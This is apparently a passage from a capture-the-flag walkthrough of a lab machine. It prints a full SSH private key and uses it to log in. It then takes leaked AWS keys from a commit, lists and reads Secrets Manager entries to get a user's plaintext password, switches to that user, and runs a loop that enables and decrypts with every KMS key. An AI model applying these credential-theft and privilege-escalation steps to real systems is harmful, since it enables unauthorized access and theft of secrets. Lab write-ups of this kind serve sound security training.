
id_rsa_marcus
1234567891011121314151617181920212223242526272829303132333435363738
-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----
Let's ssh in.
123
vim id_rsa_marcuschmod 600 id_rsa_marcusssh -i id_rsa_marcus marcus@10.10.10.225

Let's get our user.txt.

Privilege escalation
In the previous enumeration on port 3000 i also found a file called e8d68917f2570f3695030d0ded25dc95738fb1ba which has key and secret it is mainly a aws operation.
1
location : http://10.10.10.225:3000/root/Log_Management/commit/e8d68917f2570f3695030d0ded25dc95738fb1ba
12345678910111213141516171819202122232425262728293031323334
<?phprequire 'vendor/autoload.php';use Aws\CloudWatchLogs\CloudWatchLogsClient;use Aws\Exception\AwsException;$client = new CloudWatchLogsClient([ 'region' => 'eu', 'endpoint' => 'http://127.0.0.1:4566', 'credentials' => [ 'key' => 'AKIAIUEN3QWCPSTEITJQ', 'secret' => '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' ], 'version' => 'latest']);try {$client->createLogGroup(array( 'logGroupName' => 'Chef_Events',));}catch (AwsException $e) { echo $e->getMessage(); echo "\n";}try {$client->createLogStream([ 'logGroupName' => 'Chef_Events', 'logStreamName' => '20201120']);}catch (AwsException $e) { echo $e->getMessage(); echo "\n";}?>

Let's configure the aws console inside ssh connection.
12345
aws configureAWS Access Key ID [None]: AKIAIUEN3QWCPSTEITJQAWS Secret Access Key [None]: paVI8VgTWkPI3jDNkdzUMvK4CcdXO2T7sePX0ddFDefault region name [None]: us-west-2Default output format [None]: json
After that let's list the secrets
1
aws --endpoint-url="http://127.0.0.1:4566/" secretsmanager list-secrets

Got the david password.
1
aws --endpoint-url="http://127.0.0.1:4566/" secretsmanager get-secret-value --secret-id "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-HRbzR"
12
Username = davidPassword = EALB=bcC=`a7f2#k

Change the user with david
12
su davidEALB=bcC=`a7f2#k

I found the servers.enc file inside /home/david/Projects/Prod_Deployment. this is an encrypted file.
decrypt the file still needs to be operated through aws
After analyze the file i found that this project comes with listkeys, and it reports an error when running directly We need to change the version inside to latest one.
So let's configure the aws first with the david user.
12345
aws configureAWS Access Key ID [None]: AKIAIUEN3QWCPSTEITJQAWS Secret Access Key [None]: paVI8VgTWkPI3jDNkdzUMvK4CcdXO2T7sePX0ddFDefault region name [None]: us-west-2Default output format [None]: json
After that let's list the keys.
1
aws --endpoint-url="http://127.0.0.1:4566/" kms list-keys

Now we need to decrypt the keys.
1
for KEY in $(aws --endpoint-url="http://127.0.0.1:4566/" kms list-keys | grep KeyId | awk -F\" '{ print $4 }'); do aws --endpoint-url="http://127.0.0.1:4566/" kms enable-key --key-id "${KEY}"; aws --endpoint-url="http://127.0.0.1:4566/" kms decrypt --key-id "${KEY}" --ciphertext-blob "fileb:///home/david/Projects/Prod_Deployment/servers.enc" --encryption-algorithm "RSAES_OAEP_SHA_256" --output "text" --query "Plaintext"; done


Now let's decrypt this base64 string with CyberChef
